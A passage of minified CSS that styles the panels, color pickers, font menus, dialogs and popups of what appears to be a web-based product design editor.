3px;border:1px solid rgba(0,0,0,0.9);cursor:pointer;position:relative;list-style:none;user-select:none}.pl-sort>.pl-sort-thumb:hover{background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb:hover>i{background-color:#F00}.pl-sort>.pl-sort-thumb>i{background-color:transparent}.pl-sort>.pl-sort-thumb>.pl-thumb-title{position:absolute;bottom:0;width:100%;font-size:12px;text-align:center;color:#ffffff;background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb>i{opacity:1;color:#000}[data-module="module-page-loader"]>.pl-pages-div{height:100%;margin-top:0 !important}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont{position:relative;display:flex;flex-wrap:wrap;width:100%}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page{width:256px;height:256px;margin:0 0 10px 0;background-repeat:no-repeat;background-position:center;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative;border:3px solid #000;display:flex;flex-direction:column}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.disabled{pointer-events:none;opacity:0.8}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap{cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover{background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover>.pl-lbl{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-spacer{height:100%;pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-swap{margin-bottom:5px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl{width:100%;height:36px;flex-shrink:0;display:flex;justify-content:center;color:white;align-items:center;text-transform:uppercase;font-size:12px;background-color:rgba(0,0,0,0.5);transition:all .3s ease-out;cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>*{pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>i{margin-right:10px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl:hover{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl-top{top:0;bottom:initial;pointer-events:none}[data-module="module-page-loader"]>.text-button{margin:20px}[data-module="module-page-loader"]>.placeholder-div{display:none}li.sortable-placeholder{border:1px dashed rgba(0,0,0,0.7);background:none;width:90px;height:90px;margin:0 3px}#module-pages>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;background-color:#000}#module-pages>.inputs>.item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-pages>.inputs>.item>:nth-child(1){color:#ffffff80;min-width:140px}#module-pages>.inputs>.item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-pages>.inputs>.item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-pages>.inputs>.item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item .picker-item button{margin-left:3px;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-pages>.inputs>.item .picker-item button>*{pointer-events:none}#module-pages>.inputs>.item .picker-item .h-flex{display:flex;align-items:center}#module-pages>.inputs>.divider{height:20px}#module-pages>.inputs>.btns{display:flex;justify-content:center}#module-pages>.inputs>.btns>button{margin:0 5px}#module-pages>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.image-picker{opacity:0 !important;position:absolute;max-width:0;max-height:0;pointer-events:none;top:-1000px;left:-1000px}.picker-loader{width:26px;height:26px;margin-left:3px}.container.layout-one>:nth-child(6){grid-column:3 / 4;grid-row:2 / 3;position:relative}.container.layout-one>:nth-child(6).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(6)>section{width:100%;height:100%;position:absolute}.container.layout-one>:nth-child(6)>section:nth-child(1){display:flex;flex-direction:column;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div{margin:20px 0}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(1){color:rgba(0,0,0,0.8);font-size:18px;text-align:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2){display:flex;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button{margin-left:10px}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button:first-child{margin-left:0}.photo-form{width:300px}.photo-form>input,.photo-form select{border:none;margin:4px 0;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.swatch .is-current{box-shadow:0 0 11px 1px #868686}.swatch .round-item{transition:box-shadow .3s ease-out;border:3px solid #fff;box-sizing:content-box}#module-variable-data>div:nth-child(2)>.button{background-color:#000;margin:0 5px;padding:5px 8px;transition:background-color .3s ease-out}#module-variable-data>div:nth-child(2)>.button.is-current{background-color:#000;pointer-events:none}#module-variable-data>div:nth-child(2)>.button.is-current:before{content:""}#module-variable-data>div:nth-child(2)>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3){margin-top:0;width:100%;height:100%;background-color:#000;padding:0 20px}#module-variable-data>div:nth-child(3)>div:nth-child(1){position:relative}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1){display:flex;flex-direction:column}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(1){font-size:12px;color:#ffffff;text-align:center;padding:20px 5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2){text-align:center}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button{font-size:11px;padding-right:10px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(1){margin-right:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(2){margin-left:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3){margin-top:20px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item{background-color:#000;color:#ffffff;width:100%;transition:background-color .3s ease-out;display:flex;flex-wrap:nowrap;padding:5px;align-items:center;margin-top:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item:hover{background-color:#000}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:first-child{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px;font-size:12px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:nth-child(2){margin-right:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button{min-width:30px;background-color:#000;border-radius:3px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1){position:relative;width:100%;margin-top:20px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div{width:100%;height:70px;background-color:#000;padding:10px;display:flex;margin-bottom:20px;cursor:pointer;transition:background-color .3s ease-out;position:relative}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(1){background-color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(2){color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div{pointer-events:none}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1){width:50px;height:50px;border-radius:50%;background-color:#000;transition:background-color .3s ease-out;text-align:center;padding-top:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1)>i{color:#ffffff;font-size:30px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2){color:#666;max-width:180px;padding-left:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(1){text-transform:uppercase;font-size:12px;font-weight:bold;margin-bottom:5px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(2){font-size:11px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>.vd-upload{top:0;left:0}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div.disabled>div:nth-child(1){visibility:hidden}#module-variable-data div.vd-aux{margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(1){width:100%;color:#ffffff;font-size:12px;text-align:center;padding:10px 0;text-transform:uppercase}#module-variable-data div.vd-aux>div:nth-child(2){display:flex;flex-direction:column}#module-variable-data div.vd-aux>div:nth-child(2)>.panel-textarea{border:none;background-color:#000;font-size:12px;padding:8px;color:#333;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none;margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(3){padding:10px;width:center;text-align:center}#module-variable-data div.vd-aux>div:nth-child(3)>.button:nth-child(2){margin-left:10px}#module-variable-data div.vd-aux>div:nth-child(3)>.button:first-child{margin-right:10px}.container{width:100%;height:100%;position:relative;overflow:hidden;background-color:rgba(0,0,0,0);transition:background-color .4s ease-out .3;display:grid;z-index:100}.container.layout-one{grid-template-columns:50px 300px auto;grid-template-rows:50px auto 40px}.container.layout-one>:nth-child(1){grid-column:1;grid-row:1 / 4;z-index:888;background-color:#000000;padding:60px 0 10px 0;display:flex;flex-direction:column;margin-left:0;transition:margin-left .3s cubic-bezier(.05, .59, .14, 1) .1s;width:100%}.container.layout-one>:nth-child(1)>:nth-child(1){height:100%;display:flex;flex-direction:column}.container.layout-one>:nth-child(1)>:nth-child(1)>button{color:#ffffff;opacity:0.6}.container.layout-one>:nth-child(1)>:nth-child(1)>button.with-text{flex-direction:column;height:auto}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current{color:#FFFFFF;background-color:rgba(0,0,0,0.3);opacity:1;pointer-events:none}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current:before{content:"";position:absolute;top:15px;width:0;height:0;left:40px;border-bottom:10px solid transparent;border-right:10px solid #000000;border-top:10px solid transparent}.container.layout-one>:nth-child(1)>:nth-child(1)>button:hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(1)>button>div{font-size:10px;padding:0;width:100%;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;text-align:center}.container.layout-one>:nth-child(1)>:nth-child(2){text-align:center;opacity:0.6;transition:opacity .6s ease-out}.container.layout-one>:nth-child(1)>:nth-child(2):hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(2) button{color:#ffffff;margin:2px}.container.layout-one>:nth-child(1)>:nth-child(2) button:hover{color:#000000}.container.layout-one>:nth-child(1)>:nth-child(2)>span{font-size:12px;color:#ffffff;pointer-events:none}.container.layout-one>:nth-child(2){grid-column:2;grid-row:1 / 4;z-index:777;background-color:#000000;position:relative;margin-left:0;transition:margin-left .6s ease-out;width:100%}.container.layout-one>:nth-child(2)>section{position:absolute;top:0;left:0;opacity:0;pointer-events:none;transition:opacity .5s ease-out;width:100%;display:flex;height:100%;flex-direction:column;align-items:center}.container.layout-one>:nth-child(2)>section input{pointer-events:none !important}.container.layout-one>:nth-child(2)>section.is-current{opacity:1;pointer-events:auto}.container.layout-one>:nth-child(2)>section.is-current input{pointer-events:auto !important}.container.layout-one>:nth-child(2)>section>div:first-child{color:#666;text-transform:uppercase;text-align:center;width:100%;padding:20px;font-size:14px;pointer-events:none}.container.layout-one>:nth-child(2)>section>div:nth-child(2){width:100%;text-align:center}.container.layout-one>:nth-child(2)>section>div:nth-child(3){position:relative;width:100%;height:100%;overflow:hidden;padding:0 10px 20px 20px;margin-top:10px}.container.layout-one>:nth-child(2)>section>div:nth-child(3)>.cat{position:relative;display:flex;flex-wrap:wrap;width:100%}.container.layout-one>:nth-child(2) .button,.container.layout-one>:nth-child(2) button{background-color:#000000;padding:3px;text-transform:uppercase}.container.layout-one>:nth-child(2) .button span,.container.layout-one>:nth-child(2) button span{font-size:12px}.container.layout-one>:nth-child(2) .button:hover,.container.layout-one>:nth-child(2) button:hover{background-color:#b40101}.container.layout-one>:nth-child(2) .select-group{display:flex;width:100%;height:36px;padding:0 20px}.container.layout-one>:nth-child(2) .select-group>:first-child{position:relative;flex-grow:1}.container.layout-one>:nth-child(2) .select-group>:first-child>select{width:100%;height:100%;color:#000000;font-size:14px}.container.layout-one>:nth-child(2) .select-group>:first-child:before{content:"";position:absolute;top:8px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>:first-child:after{content:"";position:absolute;bottom:8px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>.button{width:36px;border-left:1px solid #000000}.container.layout-one>:nth-child(2) .select-group>:nth-child(2){border-left:none}.container.layout-one>:nth-child(2) .select-group.select-group-multiple{padding:0;margin-bottom:10px}.container.layout-one>:nth-child(2) .input-group>:first-child:before{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child:after{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child>input{color:#000000;background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;font-weight:bold;padding:0 10px;font-size:14px}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-ms-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>.disabled{opacity:0.8;pointer-events:none}.container.layout-one>:nth-child(3){grid-column:1 / 4;grid-row:1 / 2;z-index:665;background-color:#000000;padding:0 20px;display:flex;padding-left:370px;transition:margin-top .3s ease-out;height:50px;margin-top:0}.container.layout-one>:nth-child(4){grid-column:3 / 4;grid-row:2 / 3;position:absolute;height:100%;width:100%;z-index:-1}.container.layout-one>:nth-child(4).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(5){grid-column:1 / 4;grid-row:3 / 4;z-index:999;display:flex;justify-content:center;align-items:center;margin-left:350px;transition:margin-left .5s cubic-bezier(.05, .59, .14, 1) .3s;overflow:hidden}.container.layout-one.container-thumb-nav{grid-template-rows:50px auto 90px}.container.layout-one.container-tab-hidden{grid-template-columns:0 300px auto}.container.layout-one.container-tab-hidden>:nth-child(1){display:none}.container.layout-one.container-tab-hidden>:nth-child(3){padding-left:320px}.container.layout-one.container-tab-hidden>:nth-child(5){margin-left:300px}.container.layout-one.is-tablet{grid-template-columns:50px 0 auto}.container.layout-one.is-tablet>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.is-tablet>:nth-child(2).show-panel{margin-left:0px}.container.layout-one.is-tablet>:nth-child(3){padding-left:70px}.container.layout-one.is-tablet>:nth-child(5){margin-left:50px}.container.layout-one.is-tablet>:nth-child(1)>:nth-child(1)>button.is-current{pointer-events:auto !important}.container.layout-one.container-preview>:nth-child(1){margin-left:-50px}.container.layout-one.container-preview>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.container-preview>:nth-child(3){margin-top:-50px}.container.layout-one.container-preview>:nth-child(5){margin-left:0}.container.layout-one.container-preview .context{display:none}.container.layout-one.is-mini{grid-template-columns:0 0 auto;grid-template-rows:0 auto 40px}.container.layout-one.is-mini>:nth-child(1){display:none}.container.layout-one.is-mini>:nth-child(2){display:none}.container.layout-one.is-mini>:nth-child(3){display:none}.container.layout-one.is-mini>:nth-child(5){margin-left:0}.container.layout-one.is-mini.container-preview{grid-template-rows:50px auto 40px}.body-bg.is-mini{background-image:none !important}.drag-block{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;opacity:0 !important;z-index:-999;pointer-events:none !important}.drag-block.drag-active{pointer-events:auto !important;z-index:9999999}.navigator-thumb{display:flex;justify-content:center;align-items:center;overflow:hidden;height:100%}.navigator-thumb>div{width:80px;height:80px;padding:5px;background-color:rgba(0,0,0,0.3);position:relative;margin:0 5px 10px 5px;cursor:pointer;transition:background-color .3s ease-out,opacity .3s ease-out;opacity:1}.navigator-thumb>div.current-thumb{pointer-events:none;opacity:0.5;background-color:#000000}.navigator-thumb>div:hover{background-color:rgba(0,0,0,0.8)}.navigator-thumb>div>div:nth-child(1){width:100%;height:100%;background-repeat:no-repeat;pointer-events:none;background-size:contain;background-position-y:top;background-position-x:center}.navigator-thumb>div>div:nth-child(2){position:absolute;bottom:5px;max-height:30%;background-color:rgba(0,0,0,0.8);left:5px;right:5px;color:#ffffff;font-size:12px;text-align:center;padding:2px;pointer-events:none;opacity:0.8}.navigator-select{display:flex;justify-content:center;align-items:center;background-color:#000000;border-radius:5px 5px 0 0;overflow:hidden;height:100%}.navigator-select button{color:#ffffff;padding:0;margin:0;pointer-events:none;opacity:0.5}.navigator-select button>.icon-nav{font-size:24px;width:24px;padding:8px}.navigator-select>.select-nav{width:auto;color:#000000;filter:invert(100%);background-color:transparent;padding:0 15px;cursor:pointer;font-weight:bold;font-size:14px;text-align-last:center}.navigator-select>.enabled{pointer-events:auto;opacity:1}[data-module="stage"]{position:relative;overflow:hidden;background-size:'100%';transition:transform .3s ease-out .2s;transform:scale(1);background-repeat:no-repeat;background-size:contain}[data-module="stage"].loading{transform:scale(.8)}[data-module="stage"].no-action{opacity:0.8;pointer-events:none !important}.stage-files-div{position:absolute;z-index:999999;top:0;left:0}.mask-thumb-img{pointer-events:none;position:absolute}.stage-upload-inputs{position:absolute;opacity:0;cursor:pointer;pointer-events:auto !important}.price-selector{color:#ffffff;padding:0 10px;display:flex;align-items:center}.palettes-btn{display:flex;align-items:center;justify-content:center;transition:border-color .3s ease-out;cursor:pointer;margin-left:20px;border:3px solid rgba(255,255,255,0.3)}.palettes-btn>div{width:23px;height:23px;pointer-events:none}.palettes-btn:hover{border-color:#b40101}.img-thumb{width:83px;height:83px;margin:0 5px 5px 0;background-repeat:no-repeat;background-position:center;cursor:pointer;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative}.img-thumb:hover{background-color:#000}.img-thumb:hover>.delete-button,.img-thumb:hover .add-button{opacity:1}.img-thumb>span{position:absolute;width:100%;bottom:0;color:#FFFFFF;background-color:rgba(0,0,0,0.8);text-align:center;font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-transform:capitalize;pointer-events:none;padding:5px 0}.numb-img{position:relative;margin:0 auto;opacity:0;max-width:none;display:block;text-align:center;width:0;height:0}.faded-thumb-canvas{opacity:0.5;max-width:83px;transform:scale(.8)}.img-loading-progress{width:38px;height:38px;position:absolute;top:21px;left:21px}.m-t-10{margin-top:10px}.m-t-20{margin-top:20px}.export-grp{display:flex}.export-grp>.select-div{background-color:rgba(0,0,0,0.3);min-width:220px;margin-right:10px;position:relative}.export-grp>.select-div>select{filter:none;text-align-last:left;font-size:16px}.export-grp>.select-div:before{content:"";position:absolute;top:10px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp>.select-div:after{content:"";position:absolute;bottom:10px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp .button{background-color:rgba(0,0,0,0.3);color:#000000}.export-grp .button:hover{background-color:#b40101;color:#fff}.pixabay{cursor:pointer;pointer-events:auto;opacity:0.8;padding:18px !important;transition:opacity .3s ease-out}.pixabay>a>img{height:24px}.pixabay:hover{opacity:1}#mod-help-1>div{pointer-events:inherit}.color-picker{max-width:280px;padding:10px;background-color:#FFFFFF;display:flex;flex-direction:column}.color-picker.w320{max-width:320px}.color-picker.extend{max-height:233px}.color-picker .grey-box{display:flex;padding:2px;border:1px solid #cccccc;position:relative;min-height:34px}.color-picker .grey-box .button{border-left:1px solid #cccccc}.color-picker .grey-box.no-border-top{border-top:none}.color-picker button{color:#000000}.color-picker button:hover{color:#ffffff}.color-thumb-btn{width:23px;height:23px;margin:3px;cursor:pointer;border-radius:50%;border:1px solid rgba(0,0,0,0.2)}.color-thumb-btn:hover{border:1px solid rgba(0,0,0,0.5)}.color-input{width:100%;border:none;text-align:center;text-transform:uppercase;border-left:8px solid #000000;max-width:80px}.color-panel-parent{overflow:hidden;position:relative;margin-top:8px}.color-panel{flex-wrap:wrap}.my-color-collection{flex-wrap:wrap;width:100%;padding-top:5px}.flex-select-label{flex-grow:1;position:relative}.flex-select-label:before{content:"";position:absolute;top:7px;width:0;height:0;right:10px;border-bottom:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.flex-select-label:after{content:"";position:absolute;bottom:7px;width:0;height:0;right:10px;border-top:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.context{z-index:100;overflow:hidden;position:absolute}.context.stick{background-color:#FFFFFF;display:flex;width:100%;left:0;top:0;margin-top:0;height:40px;position:absolute;overflow:initial;transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);box-shadow:0 1px 0 rgba(14,19,24,0.15)}.context.stick>section{border-left:1px dashed #333;display:flex}.context.stick>section:first-child{border-left:none}.context.stick.popup-slide-bottom{margin-top:-42px !important}.context.stick button{color:#000}.context.stick button.is-selected{color:#ffffff}.context.stick button.is-selected:before{border:none}.context.stick button.is-current{color:#ffffff}.context.stick button.is-current:before{content:""}.context.stick button.left-dashed-border{border-left:1px dashed #333}.context.stick .font-btn{border-left:1px dashed #333}.context.stick .font-btn>span{width:120px;text-align:left;text-transform:capitalize}.context.stick .font-size-input{pointer-events:auto;background:none;border:none;width:56px;margin-left:-4px;color:#000}.context.float{border-top:4px solid #000000;background-color:#000}.context.float.w320>section{max-width:320px}.context.float>section{max-width:280px;border-top:1px dashed #333;display:flex}.context.float>section:first-child{transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);border-top:none}.context.float .expand{width:100%;background-color:#FFFFFF;max-height:0;border:none;transition:max-height .5s cubic-bezier(.05, .59, .14, 1);overflow:hidden}.context.float .expand>section:first-child{transition:margin-top .5s cubic-bezier(.05, .59, .14, 1),transform .4s cubic-bezier(.05, .59, .14, 1);transform:scale(.7);margin-top:70px}.context.float .expand button{color:#000000}.context.float .expand button:hover{color:#ffffff}.context.float .expand_max{max-height:250px !important;border:1px solid #333;border-top:none}.context.float .expand_max>section:first-child{margin-top:0 !important;transform:scale(1)}.context.float .expand_max>section.color-picker{max-height:200px}.context.float .font-div{width:100%;overflow:hidden;max-height:44px;display:block;position:relative;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);max-width:100%}.context.float .font-div.contracted{max-width:0}.context.float .font-div>.button{width:100%;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;line-height:1;padding:10px;cursor:pointer;font-size:x-large;height:auto;color:#ffffff}.context.float .font_opened{position:relative;height:200px;background-color:white;border:1px solid #ddd;border-top:none !important;box-sizing:content-box;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div{max-height:200px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button{font-size:20px!important;padding:5px 15px!important;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button:hover{color:#ffffff}.context.float .font_opened>button:nth-child(2){display:none}.context.float .font_opened .font-div>.button{color:#000000;max-width:100%}.context.float .font_opened .font-div>.button.is-selected{color:#ffffff}.context.float button{color:#ffffff}.context.float .font_opened_margin{margin-top:-42px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float.popup-slide-bottom>section:first-child{margin-top:-70px}.context.float .more-div{max-width:0;max-height:44px;width:100%;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);overflow:hidden;display:flex;align-items:center;justify-content:space-around}.context.float .more-div.expanded{max-width:243px}.context.float .more-div>div{height:100%;border-right:1px dashed #333;display:flex;align-items:center;color:#ffffff;padding-left:5px}.context.float .more-div>div:last-child{border-right:none}.context.float .more-div>div>input{width:30px;height:100%;background:none;border:none;color:#ffffff;font-weight:bold;font-size:20px;text-align:center}.context.float .more-div>div>.numb-slider{width:20px}.context.float .more-div>div>.numb-slider>.button{width:20px;height:22px;padding:0}.context.float .more-div>div>.numb-slider>.button>i{padding:4px}.context.float .more-div>div>i{opacity:0.5}.fonts{background-color:#FFFFFF}.fonts>:first-child{max-height:60vh;display:block}.fonts>:first-child>.button-font{width:170px;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;padding:5px;cursor:pointer;font-size:20px;color:#000000;display:block}.depths,.alignments{background-color:#FFFFFF}.depths button,.alignments button{color:#000000}.fs-18{font-size:18px}.dialog{background-color:#ffffff;min-width:200px;position:relative;border-radius:2px;max-width:40%;max-height:80%;overflow:hidden;display:flex;flex-direction:column}.dialog>div{text-align:center;align-items:center}.dialog>div:nth-child(1){text-align:left;align-items:left;text-transform:uppercase;font-size:12px;font-weight:bold;border-bottom:1px solid #eee;padding-bottom:10px}.dialog .content{margin:20px;font-size:14px;line-height:1.5;overflow:hidden;position:relative}.dialog>i{position:absolute;bottom:-30px;left:-30px;font-size:150px;opacity:0.1}.dialog>.dialog-buttons>.button{background-color:rgba(0,0,0,0.7);border-radius:2px;margin:0 5px}.dialog>.dialog-buttons>.button:hover{background-color:rgba(180,1,1,0.9)}.dialog.wide{max-width:90% !important}.dialog-form-textarea{border:none;padding:8px;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.download{padding:20px;min-width:200px;background-color:#FFFFFF}.download>div{width:100%}.text-editor{background-color:#FFFFFF;height:100px}.text-editor>textarea{width:100%;height:100%;border:none;padding:8px;font-size:16px}.flash{position:absolute;height:100px;background-color:rgba(0,0,0,0.4);padding:15px 40px;border-radius:50px;color:white;pointer-events:none;opacity:0;z-index:9999999;transition:opacity 1s ease-out}.flash>span{font-size:70px;margin-left:20px;line-height:70px}.flash>i{margin-top:15px;font-size:40px}.floats{background:none;position:absolute;right:0;padding:10px;top:50px;z-index:99999}.floats>section{margin-top:10px}.floats>section>.description{text-transform:uppercase;font-size:14px;color:#000;background-color:transparent;padding:5px;width:100%}.floats>section>.main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start;justify-content:center;align-items:center}.floats>section>.main-div>.round-item{width:30px;height:30px;margin:3px;border-radius:50%;position:relative;cursor:pointer}.floats>section>.main-div>.round-item.is-current:before{content:"\f00c";font-family:'icomoon' !important;pointer-events:none;font-size:18px !important;line-height:1;position:absolute;width:20px;height:20px;color:#FFFFFF;left:5px;top:5px}.floats>section>.main-div>.swatch-item div{position:absolute;left:5px;top:5px;border-radius:50%;pointer-events:none}.floats>section>.main-div>.swatch-item>div{width:20px;height:20px}.floats>section>.main-div>.swatch-item>div>div{width:10px;height:10px}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.notify{position:absolute;background-color:rgba(0,0,0,0.8);color:#ffffff;right:-200px;height:50px;padding:10px;border-radius:25px 0 0 25px;transition:right .8s cubic-bezier(.05, .59, .14, 1);align-items:center;pointer-events:none;bottom:20px;z-index:9999999}.notify>div>img{width:40px;margin-top:4px;margin-left:-3px}.notify>div>i{font-size:25px;padding:5px}.notify>span{margin:10px;font-size:14px}.notify.notify-show{right:0;transition:right .8s cubic-bezier(.05, .59, .14, 1)}.opacity{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.opacity>div{margin:14px 0;height:5px}.palettes{padding:10px;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:#ffffff}.palettes>div{padding:5px;transition:background-color .3s ease-out;display:flex;align-items:center;width:330px;cursor:pointer}.palettes>div>*{pointer-events:none}.palettes>div:hover{background-color:rgba(0,0,0,0.2)}.palettes>div>i{margin-right:10px}.palettes>div>i.faded{opacity:.1}.palettes>div>span{font-size:14px;width:140px}.palettes>div>.cls{display:flex;align-items:center}.palettes>div>.cls>div{width:30px;height:30px;margin:2px}.palettes>div.selected{background-color:rgba(0,0,0,0.1)}.popup{position:absolute;background:#b40101;border-radius:2px;padding:10px;opacity:0;transition:all .3s ease-out;pointer-events:none;min-width:20px;min-height:20px;z-index:9999;transform:scale(.9)}.popup.shown{opacity:1;pointer-events:auto;margin-top:0;transform:scale(1)}.popup.anchor-b:before{content:"";position:absolute;top:-10px;width:0;height:0;left:50%;margin-left:-10px;border-bottom:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid 